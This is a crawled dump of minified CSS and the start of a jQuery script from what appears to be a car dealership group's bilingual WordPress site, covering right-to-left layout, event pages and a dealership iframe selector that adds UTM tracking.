p{font-size:22px;font-weight:300;font-stretch:normal;font-style:normal;line-height:1.3;letter-spacing:normal;color:#142341;text-align:right}html[lang="he-IL"] #page_banner #page_banner_bg_image{padding-top:0;position:absolute;left:0;bottom:-40px}@media (max-width:991px){html[lang="he-IL"] #page_banner #page_banner_bg_image{top:85px;left:-25px;position:unset}}@media (max-width:1749px){html[lang="he-IL"] #page_banner #page_banner_bg_image{padding-top:0}}@media (min-width:767px) and (max-width:991px){.page-template-template-contact html[lang="he-IL"] #page_banner #page_banner_bg_image .visible-xs{display:block!important}}html[lang="he-IL"] #page_banner #page_banner_bg_image img{width:100%;height:auto}@media (min-width:1749px){html[lang="he-IL"] #page_banner #page_banner_bg_image img{width:90%}}html[lang="he-IL"] #page_banner #page_banner_bg_image #page_banner_sm_img{background-size:cover;background-position:center;position:absolute;bottom:-97px;width:291px;left:93px}html[lang="he-IL"] #page_banner #page_banner_bg_image #page_banner_sm_img:before{content:'';display:block;padding-top:90.3%}@media (min-width:1749px){html[lang="he-IL"] #page_banner #page_banner_bg_image #page_banner_sm_img{bottom:-112px;width:332px;left:124px}}@media (max-width:991px){html[lang="he-IL"] #page_banner #page_banner_bg_image #page_banner_sm_img{max-width:32%}}@media (max-width:767px){html[lang="he-IL"] #page_banner #page_banner_bg_image #page_banner_sm_img{display:none}}html[lang="he-IL"] #page_banner #page_banner_text_below_image{position:absolute;top:605px;z-index:1}@media (min-width:768px) and (max-width:1199px){html[lang="he-IL"] #page_banner #page_banner_text_below_image{top:70%;left:55%}}@media (min-width:1200px){html[lang="he-IL"] #page_banner #page_banner_text_below_image{margin-right:55%;top:670px}}@media (max-width:991px){html[lang="he-IL"] #page_banner #page_banner_text_below_image{position:static;margin-right:3rem}}@media (max-width:767px){html[lang="he-IL"] #page_banner #page_banner_text_below_image{display:inline;margin-right:0}}html[lang="he-IL"] .contact_template_wrap #page_banner #page_banner_bg_image{top:0!important}@media (max-width:767px){html[lang="he-IL"] .contact_template_wrap #page_banner #page_banner_bg_image{top:0!important;margin:20px 0}}html[lang="he-IL"] .form_wrap{position:relative}html[lang="he-IL"] .form_label{line-height:1.4;font-size:2rem;font-weight:300;color:#142341;margin-bottom:5rem}@media (max-width:991px){html[lang="he-IL"] .form_label{padding-top:3rem}}@media (max-width:767px){html[lang="he-IL"] .form_label{padding:2rem 0;font-size:1.8rem;line-height:1.56;margin-bottom:2rem}}html[lang="he-IL"] .form_label.hidden_form{opacity:0;visibility:hidden}html[lang="he-IL"] .wrap_input{position:relative}html[lang="he-IL"] .wrap_input .hidden_form{opacity:0;visibility:hidden}html[lang="he-IL"] .wrap_input #name-error,html[lang="he-IL"] .wrap_input #phone-error,html[lang="he-IL"] .wrap_input #email-error,html[lang="he-IL"] .wrap_input #message-error{font-size:1.8rem;font-weight:300;text-align:justify;position:absolute;left:130px;top:24px;color:#cb0a00}@media (max-width:991px){html[lang="he-IL"] .wrap_input #name-error,html[lang="he-IL"] .wrap_input #phone-error,html[lang="he-IL"] .wrap_input #email-error,html[lang="he-IL"] .wrap_input #message-error{font-size:1.6rem}}html[lang="he-IL"] .form_input{border-top:1px solid #00a8b1!important;font-size:1.4rem;font-weight:600;background-color:#f1f1f1;height:5rem;width:100%;padding:2rem;margin:1rem 0;border:none;text-transform:uppercase;color:#142341;border-radius:4px;text-align:right;direction:rtl}@media (max-width:767px){html[lang="he-IL"] .form_input{margin:.5rem 0;font-size:1.1rem;font-weight:600;font-stretch:normal;font-style:normal;line-height:1.69;letter-spacing:normal;color:#142341;padding:2rem 1.2rem;height:4.4rem;text-align:right;direction:rtl}}html[lang="he-IL"] .form_message{height:10rem;margin-bottom:3.1rem}@media (max-width:767px){html[lang="he-IL"] .form_message{margin-bottom:2rem;height:8.6rem}}html[lang="he-IL"] .form_submit_wrap{text-align:left;position:relative;height:40px}html[lang="he-IL"] .form_submit_btn{width:168px;border-radius:24px;border:solid 1px #00a5af;padding:1rem 3rem;background:transparent;color:#00a5af;font-size:1.8rem;font-weight:600;position:absolute;right:0}html[lang="he-IL"] .form_submit_btn:hover{background-color:#00a5af;color:#fff}@media (max-width:767px){html[lang="he-IL"] .form_submit_btn{width:112px;height:34px;border-radius:16px;padding:0rem 3rem;font-size:1.3rem;font-weight:600}}html[lang="he-IL"] .text_below_contact_wrap{margin:8rem 0rem}@media (max-width:991px){html[lang="he-IL"] .text_below_contact_wrap{margin:5rem 0;top:-50px;position:relative;text-align:center!important}}@media (max-width:767px){html[lang="he-IL"] .text_below_contact_wrap{margin:15px 1rem;position:relative;text-align:center!important;top:-50px}}html[lang="he-IL"] .text_below_contact{display:inline-block;vertical-align:top}@media (max-width:991px){html[lang="he-IL"] .text_below_contact{text-align:left}}@media (max-width:991px) and (max-width:767px){html[lang="he-IL"] .text_below_contact{max-width:50%}}html[lang="he-IL"] .title_below_contact{display:inline-block;font-size:1.4rem;font-weight:600;color:#142341;margin-bottom:.8rem}@media (max-width:991px){html[lang="he-IL"] .title_below_contact{font-size:1.2rem}}html[lang="he-IL"] .content_below_contact{display:block;vertical-align:middle;font-size:1.8rem;font-weight:300;color:#142341}@media (max-width:991px){html[lang="he-IL"] .content_below_contact{font-size:1.4rem}}html[lang="he-IL"] .border_between:after{content:"";display:inline-block;background-color:#ababab;padding:1px;height:45px;vertical-align:bottom;margin:0 2.2rem}@media (max-width:767px){html[lang="he-IL"] .border_between:after{margin:0 2rem;height:65px}}@media (max-width:991px){html[lang="he-IL"] .border_between:after{margin:0 2.2rem;height:65px}}@media (min-width:991px) and (max-width:1199px){html[lang="he-IL"] .border_between:after{margin:0 1rem}}@media (min-width:991px) and (max-width:1024px){html[lang="he-IL"] .border_between:after{margin:0 .5rem}}@media (min-width:1400px){html[lang="he-IL"] .border_between:after{margin:0 2rem}}@media (min-width:1600px){html[lang="he-IL"] .border_between:after{margin:0 4rem 0 6.1rem}}@media (min-width:1503px){html[lang="he-IL"] .border_between:after{margin:0 7rem 0 9.1rem}}@media (min-width:1503px) and (max-width:1749px){html[lang="he-IL"] .border_between:after{margin:0 7rem}}html[lang="he-IL"] .form_success_text{padding-top:6rem;font-size:2.6rem;font-weight:600;line-height:1.31;letter-spacing:-.6px;color:#00a5af;position:absolute;top:0}html[lang="he-IL"] .error#name,html[lang="he-IL"] .error#phone,html[lang="he-IL"] .error#email,html[lang="he-IL"] .error#message{border-top:1px solid #cb0a00!important;color:#cb0a00}html[lang="he-IL"] .wrap_contact{position:relative}html[lang="he-IL"] .contact_img_mobile{display:none}@media (max-width:991px){html[lang="he-IL"] .contact_img_mobile{display:block}}html[lang="he-IL"] .contact_img_desktop{display:block}@media (max-width:991px){html[lang="he-IL"] .contact_img_desktop{display:none}}html[lang="he-IL"] .contact_template_wrap #page_banner_container{pointer-events:all!important}html[lang="he-IL"] .btn_404{pointer-events:auto;display:inline-block;margin-top:9rem;color:#fff;background:#005dff;padding:.9rem 2rem;font-size:24px;font-weight:600;text-align:center}html[lang="he-IL"] .page-template-levi_group #page_banner_content{padding-bottom:0}@media (max-width:991px){html[lang="he-IL"] .page-template-levi_group #page_banner_content{margin:5.5rem 6.4rem;padding-bottom:11rem}}html[lang="he-IL"] .shortened_About_floor{background-color:#efefef;padding-bottom:8rem;padding-top:17rem}@media (max-width:1199px){html[lang="he-IL"] .shortened_About_floor{padding-bottom:10.8rem}}@media (max-width:768px){html[lang="he-IL"] .shortened_About_floor{padding-bottom:0rem;padding-top:10rem}}html[lang="he-IL"] .shortened_About_floor .ovf_title{margin:0}@media (max-width:768px){html[lang="he-IL"] .shortened_About_floor .ovf_title{font-size:2.2rem;line-height:1.5;margin-top:7rem;padding-bottom:2rem}}html[lang="he-IL"] .shortened_About_floor .ovf_content_text{column-count:2;column-gap:150px;font-size:2rem;font-weight:300;font-stretch:normal;font-style:normal;line-height:1.4;letter-spacing:normal;text-align:justify;color:#142341;padding-top:0}html[lang="he-IL"] .shortened_About_floor .ovf_content_text h2{text-align:right}@media (max-width:767px){html[lang="he-IL"] .shortened_About_floor .ovf_content_text{column-count:1;width:100%}}html[lang="he-IL"] .shortened_About_floor .ovf_content_text h2,html[lang="he-IL"] .shortened_About_floor .ovf_content_text h3,html[lang="he-IL"] .shortened_About_floor .ovf_content_text h4{font-size:3rem;font-weight:600;line-height:1.33;color:#00a5af;margin-bottom:4.5rem;margin-top:0;letter-spacing:-1px;text-align:right}html[lang="he-IL"] .shortened_About_floor .ovf_content_text:first-child{margin-top:0!important}html[lang="he-IL"] .shortened_About_floor .ovf_content_text p{margin-bottom:3.9rem;text-align:right}html[lang="he-IL"] .shortened_About_floor .ovf_img{margin:0 6.4rem}@media (max-width:1749px){html[lang="he-IL"] .shortened_About_floor .ovf_img{display:none}}html[lang="he-IL"] .shortened_About{width:100%;position:relative}@media (max-width:768px){html[lang="he-IL"] .shortened_About{padding:0 3rem}}html[lang="he-IL"] .col-xs-1{float:right}@media (min-width:768px){html[lang="he-IL"] .col-sm-1{float:right}}@media (min-width:992px){html[lang="he-IL"] .col-md-1{float:right}}@media (min-width:1200px){html[lang="he-IL"] .col-lg-1{float:right}}html[lang="he-IL"] .col-xs-2{float:right}@media (min-width:768px){html[lang="he-IL"] .col-sm-2{float:right}}@media (min-width:992px){html[lang="he-IL"] .col-md-2{float:right}}@media (min-width:1200px){html[lang="he-IL"] .col-lg-2{float:right}}html[lang="he-IL"] .col-xs-3{float:right}@media (min-width:768px){html[lang="he-IL"] .col-sm-3{float:right}}@media (min-width:992px){html[lang="he-IL"] .col-md-3{float:right}}@media (min-width:1200px){html[lang="he-IL"] .col-lg-3{float:right}}html[lang="he-IL"] .col-xs-4{float:right}@media (min-width:768px){html[lang="he-IL"] .col-sm-4{float:right}}@media (min-width:992px){html[lang="he-IL"] .col-md-4{float:right}}@media (min-width:1200px){html[lang="he-IL"] .col-lg-4{float:right}}html[lang="he-IL"] .col-xs-5{float:right}@media (min-width:768px){html[lang="he-IL"] .col-sm-5{float:right}}@media (min-width:992px){html[lang="he-IL"] .col-md-5{float:right}}@media (min-width:1200px){html[lang="he-IL"] .col-lg-5{float:right}}html[lang="he-IL"] .col-xs-6{float:right}@media (min-width:768px){html[lang="he-IL"] .col-sm-6{float:right}}@media (min-width:992px){html[lang="he-IL"] .col-md-6{float:right}}@media (min-width:1200px){html[lang="he-IL"] .col-lg-6{float:right}}html[lang="he-IL"] .col-xs-7{float:right}@media (min-width:768px){html[lang="he-IL"] .col-sm-7{float:right}}@media (min-width:992px){html[lang="he-IL"] .col-md-7{float:right}}@media (min-width:1200px){html[lang="he-IL"] .col-lg-7{float:right}}html[lang="he-IL"] .col-xs-8{float:right}@media (min-width:768px){html[lang="he-IL"] .col-sm-8{float:right}}@media (min-width:992px){html[lang="he-IL"] .col-md-8{float:right}}@media (min-width:1200px){html[lang="he-IL"] .col-lg-8{float:right}}html[lang="he-IL"] .col-xs-9{float:right}@media (min-width:768px){html[lang="he-IL"] .col-sm-9{float:right}}@media (min-width:992px){html[lang="he-IL"] .col-md-9{float:right}}@media (min-width:1200px){html[lang="he-IL"] .col-lg-9{float:right}}html[lang="he-IL"] .col-xs-10{float:right}@media (min-width:768px){html[lang="he-IL"] .col-sm-10{float:right}}@media (min-width:992px){html[lang="he-IL"] .col-md-10{float:right}}@media (min-width:1200px){html[lang="he-IL"] .col-lg-10{float:right}}html[lang="he-IL"] .col-xs-11{float:right}@media (min-width:768px){html[lang="he-IL"] .col-sm-11{float:right}}@media (min-width:992px){html[lang="he-IL"] .col-md-11{float:right}}@media (min-width:1200px){html[lang="he-IL"] .col-lg-11{float:right}}html[lang="he-IL"] .col-xs-12{float:right}@media (min-width:768px){html[lang="he-IL"] .col-sm-12{float:right}}@media (min-width:992px){html[lang="he-IL"] .col-md-12{float:right}}@media (min-width:1200px){html[lang="he-IL"] .col-lg-12{float:right}}html[lang="he-IL"] .picture_atmosphere_floor .title_picture_atmosphere{right:600px}@media (max-width:1749px){html[lang="he-IL"] .picture_atmosphere_floor .title_picture_atmosphere{top:150px;right:200px}}@media (max-width:1199px){html[lang="he-IL"] .picture_atmosphere_floor .title_picture_atmosphere{top:100px;right:200px}}@media (max-width:1199px){html[lang="he-IL"] .picture_atmosphere_floor .title_picture_atmosphere{top:50px;right:50px}}html[lang="he-IL"] body,html[lang="he-IL"] html{font-family:'Open Sans Hebrew',arial,helvetica,sans-serif}html[lang="he-IL"] #page_banner #page_banner_content_wrap #page_banner_content{text-align:right}html[lang="he-IL"] .hp_about_mca_floor{padding-top:16rem}@media (max-width:768px){html[lang="he-IL"] .hp_about_mca_floor{padding-top:6rem}}html[lang="he-IL"] .hp_about_mca_floor .title_picture_atmosphere{bottom:475px}@media (max-width:991px){html[lang="he-IL"] .hp_about_mca_floor .title_picture_atmosphere{bottom:280px}}@media (max-width:991px){html[lang="he-IL"] .hp_about_mca_floor .hp_about_content_wrap .hp_about_content{border:none;padding-right:3rem!important}}html[lang="he-IL"] .hp_about_mca_floor .hp_about_content_wrap .hp_about_content .about_img{background-position:right}@media (max-width:991px){html[lang="he-IL"] .hp_about_mca_floor .hp_about_content_wrap .hp_about_content .about_img{background-position:right top}}html[lang="he-IL"] .hp_search_floor{display:block!important}html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form .search_radio_wrap input:checked~label.hp_radio_search:after{margin-top:26px}html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form .search_radio_wrap .hp_radio_search{max-width:100px}html[lang="he-IL"] .line_read_more{margin-top:1rem}@media (max-width:991px){html[lang="he-IL"] .line_read_more{margin-top:.8rem}}html[lang="he-IL"] .page_header_blue_bg{right:0;left:auto;height:100%}html[lang="he-IL"] #page_banner #page_banner_bg_image #page_banner_sm_img{left:93px;right:auto;left:93px}@media (min-width:1749px){html[lang="he-IL"] #page_banner #page_banner_bg_image #page_banner_sm_img{left:124px;right:auto}}@media (max-width:991px){html[lang="he-IL"] #page_banner #page_banner_bg_image #page_banner_sm_img{max-width:32%}}@media (max-width:767px){html[lang="he-IL"] #page_banner #page_banner_bg_image #page_banner_sm_img{display:none}}@media (min-width:768px) and (max-width:1199px){html[lang="he-IL"] #page_banner #page_banner_text_below_image{top:70%;right:55%;left:auto}}@media (min-width:1200px){html[lang="he-IL"] #page_banner #page_banner_text_below_image{top:640px}}html[lang="he-IL"] .shortened_About{padding-left:12rem;padding-right:0}@media (min-width:768px) and (max-width:991px){html[lang="he-IL"] .shortened_About{padding-left:14rem}}@media (max-width:767px){html[lang="he-IL"] .shortened_About{padding:0 2rem}}@media (max-width:768px){html[lang="he-IL"] .shortened_About:before{left:0}}@media (max-width:991px){html[lang="he-IL"] .content-info .wrap_main_row_footer .menu_footer .menu>li.menu-item{padding:0 4rem 0 0!important}}@media (max-width:991px){html[lang="he-IL"] .content-info .wrap_main_row_footer .menu_footer .menu>li.menu-item.tow_column{padding:0 4rem 0 0!important}}.banner .header_wrap .nav_wrap .lang_wrap{float:left}.banner .header_wrap .nav_wrap .lang_wrap .lang.HE{display:none}.banner .header_wrap .nav_wrap .lang_wrap .lang.EN{display:inline-block;vertical-align:top}html[lang="en-US"] .banner .header_wrap .nav_wrap .lang_wrap .lang.HE{display:inline-block;vertical-align:top}html[lang="en-US"] .banner .header_wrap .nav_wrap .lang_wrap .lang.EN{display:none}@media (max-width:991px){html[lang="he-IL"] .banner .header_wrap .nav_wrap nav#top_menu .nav{padding:0}}@media (max-width:991px){html[lang="he-IL"] .banner .header_wrap .nav_wrap nav#top_menu .nav li.menu-item a{text-align:right}}.banner .header_wrap .nav_wrap .lang_wrap{direction:rtl}html[lang="he-IL"] .wrap_input #name-error,html[lang="he-IL"] .wrap_input #phone-error,html[lang="he-IL"] .wrap_input #email-error,html[lang="he-IL"] .wrap_input #message-error{right:80px;left:auto}html[lang="he-IL"] .about_template_wrap #page_banner #page_banner_content_wrap #page_banner_content p{padding-bottom:32rem;text-align:right}html[lang="he-IL"] .about_template_wrap #page_banner #page_banner_content_wrap #page_banner_content .scroll_down_about{transform-origin:right}html[lang="he-IL"] .hp_search_btn_submit{right:auto;left:0;transform:rotate(90deg)}@media (max-width:991px){html[lang="he-IL"] .hp_search_btn_submit{left:20px}}html[lang="he-IL"] .hp_services_floor .hp_services_content .hp_single_service_content .hp_services_img{right:auto;left:-90px;padding-top:42%;width:54%}html[lang="he-IL"] .hp_services_floor .hp_services_box_wrap .service_box .service_box_title{padding-left:4.9rem;padding-right:0}html[lang="he-IL"] .hp_services_floor .hp_services_box_wrap .service_box .service_box_icon{transform:rotate(45deg)}@media (max-width:991px){html[lang="he-IL"] .text_below_contact{text-align:right}}@media (max-width:991px){html[lang="he-IL"] .content-info .wrap_main_row_footer .contact_details_wrap{padding-right:4rem}}@media (max-width:1199px) and (min-width:768px){html[lang="he-IL"] #page_banner_text_below_image{right:55%;left:auto}}@media (min-width:1200px){html[lang="he-IL"] #page_banner_text_below_image{top:640px}}html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form .search_radio_wrap:first-child{padding:0;padding-left:15px}@media (max-width:991px){html[lang="he-IL"] .hp_search_floor .hp_wrap_search_form .search_radio_wrap:first-child{padding-right:15px}}html[lang="he-IL"] .scroll_down_about{right:-20px;left:auto}@media (max-width:767px){html[lang="he-IL"] .scroll_down_about{right:0}}@media (max-width:767px){html[lang="he-IL"] .border_between{margin:0 2rem;height:65px}}@media (max-width:991px){html[lang="he-IL"] .border_between{margin:0 2.2rem;height:65px}}@media (min-width:991px) and (max-width:1199px){html[lang="he-IL"] .border_between{margin:0 3rem}}@media (min-width:1200px){html[lang="he-IL"] .border_between{margin:0 2rem}}@media (min-width:1600px){html[lang="he-IL"] .border_between{margin:0 4rem 0 6.1rem}}@media (min-width:1503px) and (max-width:1749px){html[lang="he-IL"] .border_between{margin:0 2rem}}@media (max-width:991px){html[lang="he-IL"] .hp_slider_logo_brands_floor #hp_brands_slider .slide_item_logo:nth-child(odd){border-left:1px solid #ccc}}html[lang="he-IL"] .banner .header_wrap .brand:after{top:28px}@media (min-width:992px) and (max-width:1540px){html[lang="he-IL"] .banner .header_wrap .brand:after{top:10px}}@media (max-width:991px){html[lang="he-IL"] .banner .header_wrap .brand:after{top:7px;height:44px}}html{font-size:56.25%}a.service_box img{padding-top:20px}main.main.ptn{padding-top:0!important}.phone_header.is_mobile{display:none!important}@media (max-width:991px){.phone_header.is_mobile{display:inline-block!important;margin-top:1px}.phone_header.is_web{display:none!important}}#mk-aweb-accessibility-panel-wrapper .mk-aweb-menu-open-accessibility-panel.middle{top:95%!important;transform:translateY(250%)!important}.post-type-financing-calculator #page_banner{margin-bottom:0!important}.post-type-financing-calculator #page_banner_content_wrap #page_banner_content,.post-type-financing-calculator #page_banner_content_wrap p{padding-bottom:0!important;margin:2.2rem 0!important;max-width:100%!important}@media (max-width:991px){html[lang="he-IL"] .about_template_wrap.post-type-financing-calculator #page_banner #page_banner_content_wrap #page_banner_content p{padding-bottom:0!important;margin:2.2rem 0!important}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://samelet.com/wp-content/cache/min/2/wp-content/themes/mca/scss/events.css?ver=1769076043
body_size: 2014
content:
.page-template-events_template .main_banner img{width:100%;height:auto}.under_banner{margin-bottom:60px;margin-top:40px}.under_banner .thumb img{max-width:100%;margin-left:0;margin-right:auto;display:block}.event_page_title{font-size:36px;font-weight:700;letter-spacing:0;color:#132343;margin-bottom:30px}.event_page_content{letter-spacing:0;color:#132343;line-height:18px}.event_filters{padding-left:15px}.event_filters .title{text-align:right;font-size:18px;font-weight:700;letter-spacing:0;color:#132343;padding:10px 0 10px 0;cursor:pointer}.event_filters .title .fa{transition:all 0.3s ease-in-out;margin-left:5px}.event_filters .title.active .fa{transform:rotate(-90deg);transform-origin:center}.event_filters .flt{border-bottom:1px solid #DDD8D8}.filter_boxes,.filter_boxes ul{display:none;list-style-type:none;padding-right:20px}.event_filters .dates_fields input{display:block}.filter_boxes li input{display:none}.filter_boxes li span{text-align:right;letter-spacing:0;color:#132343}.filter_boxes li label{cursor:pointer}.filter_boxes li label .chckbx{position:relative;width:15px;height:15px;border:1px solid;display:inline-block}.filter_boxes li label .chckbx.active::before{content:'x';position:absolute;width:100%;text-align:center;height:100%;line-height:12px;font-weight:400}.dates_fields span{margin-bottom:5px;display:block}.dates_fields li{margin-bottom:20px}.event_res_styles{display:flex;justify-content:flex-start;align-items:center;flex-wrap:wrap}.event_res_styles .event_box{max-width:400px;margin-left:2%;width:31%;margin-bottom:40px}.event_res_styles .event_box:nth-of-type(3n){margin-left:0}.event_res_styles img{display:block;margin:0;max-width:max-content;height:100%;object-fit:cover;min-width:100%}.eve_post .thumb{height:100%;position:relative;z-index:0}.eve_post{height:285px;overflow:hidden}.eve_post .bottom_panel{margin-top:-36px;background-color:#132247;position:relative;z-index:1;color:#fff;height:100%;transition:all 0.3s ease-in-out;padding:10px 15px}.eve_post .bottom_panel .content{text-overflow:ellipsis;max-height:100%;overflow:hidden;word-break:break-word;line-height:1.4}.eve_post .ttl{padding:0;display:flex;justify-content:space-between;font-size:16px;font-weight:600;margin-bottom:20px;height:auto;overflow:hidden;align-items:flex-start}.eve_post a{position:relative;display:block;width:100%;height:100%}.eve_post .eve_date{position:absolute;left:0;top:10px;color:#03A3AF;font-weight:700;font-size:18px;z-index:1;background-color:rgb(255 252 252 / 80%);padding:0 10px;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out}.eve_post a:focus .bottom_panel,.eve_post a:hover .bottom_panel{transform:translateY(-100%);margin-top:0}.single_event.heading .ttl{font-size:36px;font-weight:700;letter-spacing:0;color:#132343}.single_event.heading .ttl .date{color:#03A3AF}.single_event.heading{margin-bottom:30px;margin-top:60px}.single_event.heading img{max-width:100%;display:block;height:auto;margin-left:0;margin-right:auto}.single_event .video iframe{width:100%;height:550px}.single_event .video img{height:auto}.single_event.content{margin-bottom:50px}.single_event .main_content{max-width:435px}.single_event.gallery .thumb{margin-bottom:30px;max-height:unset;height:auto;min-height:unset}.single_event.gallery .thumb{background-size:cover;background-repeat:no-repeat;background-position:center}.single_event.gallery img{display:block;width:100%}.popup_gal_wrapper{display:none;position:fixed;width:100%;height:100%;top:0;right:0;z-index:9;background-color:rgba(255,255,255,.9)}.relative_container{max-width:1024px;margin:0 auto;margin-top:-290px;position:relative;top:50%;width:80%}.popup_gal_wrapper .relative_container .popup_gal{max-width:1024px;margin:0 auto;margin-top:-290px;position:relative;top:50%;width:80%}.popup_gal_wrapper .thumb img{margin:0 auto;max-height:100%;width:auto}.popup_gal_wrapper .slick-arrow{position:absolute;top:50%;z-index:9;margin-top:-30px}.popup_gal_wrapper .slick-arrow img{display:block;width:100%}.popup_gal_wrapper .prev_slick.slick-arrow{left:-60px}.popup_gal_wrapper .next_slick.slick-arrow{right:-60px}.popup_gal .thumb{width:100%;height:650px;background-size:cover;background-position:center;margin:0 0;position:relative}.close{position:absolute;left:0;top:0;opacity:1;font-size:30px;float:none;z-index:9;border:1px solid;font-weight:100;padding:0 7px;color:#02A3AF}.soc_links{margin-top:70px}.soc_links i{display:inline-block;vertical-align:text-bottom;margin-left:10px}.soc_links span{display:block;margin-bottom:15px}.soc_links a{font-size:16px}.soc_links img{width:22px;height:22px}.addthis_toolbox{position:absolute;left:23px;width:50px;top:0}.addthis_toolbox a{display:block;margin:0!important;margin-bottom:-4px!important}.addthis_toolbox .at-icon-wrapper{width:40px!important;height:40px!important;line-height:60px!important;text-align:center;margin:0!important}.addthis_toolbox .at-icon-wrapper .at-icon{fill:#fff;border:0;width:30px!important;height:30px!important}.eve_slider{display:block;visibility:hidden;width:100%;height:560px}.eve_slider.slick-slider{visibility:visible}.eve_slider .slide{width:100%;height:560px;background-repeat:no-repeat;background-size:cover;background-position:center}.eve_slider .slide.mobile{display:none}.eve_slider .slide.video iframe{width:100%;height:560px}.current_year{font-weight:800;padding-right:19px;padding-bottom:0;border-bottom:1px solid #1323432b;margin-bottom:10px;max-width:80px}.filter_boxes{display:none}.reset_filters{border:2px solid #132247;display:block;text-align:center;padding:4px 10px;border-radius:5px;font-size:17px;margin-top:10px;margin-bottom:10px}.event_filters.desktop{display:block}.event_filters.mobile{display:none}.single_event .video.mobile{display:none}.is_mobile{display:none}.relative_container{max-width:1024px;margin:0 auto;margin-top:-290px;position:relative;top:390px;width:100%}@media only screen and (max-width:1700px){.eve_post{height:220px}}@media only screen and (max-width:1366px){.popup_gal_wrapper .close{top:0;left:10px}.addthis_toolbox{top:0;left:23px}}@media only screen and (max-width:1200px){.event_filters{padding:0;margin-bottom:20px}.event_res_styles .event_box{width:31.33%;margin-left:0}.event_res_styles{justify-content:space-between}.eve_post{height:185px}}@media only screen and (max-width:990px){.single_event .video.mobile{display:block}.single_event .video.desktop{display:none}.single_event.heading{margin-top:0}.eve_post{height:170px}}@media only screen and (max-width:768px){.is_mobile{display:block}.is_desktop{display:none}.addthis_toolbox{top:0;left:-5px}.event_filters.desktop{display:none}.event_filters.mobile{display:flex;width:100%;justify-content:space-between;border-bottom:1px solid #DDD8D8;flex-wrap:wrap;align-items:center}.event_filters .flt{border-bottom:0;margin-right:20px;padding-left:20px}.popup_gal_wrapper .prev_slick.slick-arrow{left:-26px;top:90px}.popup_gal_wrapper .next_slick.slick-arrow{right:-26px;top:90px}.popup_gal_wrapper .slick-arrow{width:20px}.eve_slider .slide.desktop{display:none}.eve_slider .slide.mobile{display:block}.eve_slider .slide{height:74vw}.eve_slider .slide.video iframe{height:290px}.eve_slider{height:auto}.event_res_styles .event_box{width:48%}.event_res_styles .event_box{width:48%;margin-left:0}.event_page_title{margin-top:-20px}.event_page_title{margin-top:-20px;text-align:center}.under_banner .thumb img{margin:30px auto;max-width:50%}.single_event.heading .ttl{text-align:center}.single_event.heading img{margin:0 auto;margin-top:10px;width:100%}.single_event.heading .video mobile img{width:100%}.single_event .main_content{max-width:535px;margin:20px auto;font-size:19px}.popup_gal .thumb{height:50%}.close{left:10px;top:100px;margin-top:-180px}.eve_slider .slide.video iframe{height:74vw}.relative_container{margin-top:-140px}.popup_gal_wrapper .relative_container .popup_gal{margin-top:-140px}.event_filters{display:flex;flex-wrap:wrap}.event_filters .title .fa{transition:all 0.3s ease-in-out;margin-left:0}.filter_boxes li{display:inline-block;width:30%;min-width:160px}.filter_box{display:inline-block;width:30%;vertical-align:text-top}.event-template-default img{height:auto}.popup_gal_wrapper .thumb img{width:-webkit-fill-available}.popup_gal_wrapper .close{top:75px}.single_event.gallery .thumb{height:auto;max-height:none}.addthis_toolbox .at-icon-wrapper{height:30px!important;width:30px!important;line-height:50px!important}.single_event .video iframe{height:77.294vw}.single_event .video.mobile{height:77.294vw;overflow:hidden}.single_event.heading .ttl{font-size:28px}.container.single_event.heading .row{margin:0}.container.single_event.heading,.container.single_event.heading .is_mobile{padding:0}.single_event.heading{margin-bottom:10px}.eve_post{height:205px}.relative_container{max-width:100%;margin:0 auto;margin-top:0;position:relative;top:330px}}@media only screen and (max-device-width:768px) and (orientation:landscape){.close{top:20px;margin-top:0;left:10px}.eve_post{height:230px}.popup_gal_wrapper .next_slick.slick-arrow,.popup_gal_wrapper .prev_slick.slick-arrow{top:25%}}@media only screen and (max-width:500px){.event_res_styles .event_box{width:100%}.event_res_styles{justify-content:center}.eve_post{height:240px}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://samelet.com/wp-content/cache/min/2/wp-content/themes/mca/assets/js/jquery.vd.js?ver=1769076043
body_size: 3800
content:
jQuery(document).ready(function($){function get_iframe_AttrValue(){var attrvalue=getParamValue('AttrValue');if(typeof attrvalue=='undefined'||attrvalue==''||attrvalue=='null'||attrvalue==null){attrvalue=window.sessionStorage.getItem("salesattrvalue")}
if(!(typeof attrvalue=='undefined'||attrvalue==''||attrvalue=='null'||attrvalue==null)){$('select[name="brand_dealership"] option').each(function(){var iframesrc=$(this).val();if(iframesrc!=''){var url=new URL(iframesrc);var search_params=url.searchParams;if(attrvalue=='017'){search_params.set('utm_source','574')}else{search_params.set('utm_source',attrvalue)}
url.search=search_params.toString();var new_url=url.toString();$(this).val(new_url)}})}}
var iframe_brand_dealership='';$(document).on('change','select[name="brand_dealership"]',function(){get_iframe_AttrValue();var iframe_brand_dealership_val=$('select[name="brand_dealership"] option:selected').val();var iframe_brand_dealership_title=$('select[name="brand_dealership"] option:selected').data('title');if(iframe_brand_dealership_val!=''){$('.brand-dealership-popin-title').text('');if(iframe_brand_dealership_val!=iframe_brand_dealership){iframe_brand_dealership=iframe_brand_dealership_val;$('.brand-dealership-popin #brand-dealership-iframe').attr('src',iframe_brand_dealership);$('#brand-dealership-iframe').on('load',function(){$('.brand-dealership-popin').show();$('.brand-dealership-popin').addClass('active')})}else{$('.brand-dealership-popin').show();$('.brand-dealership-popin').addClass('active')}
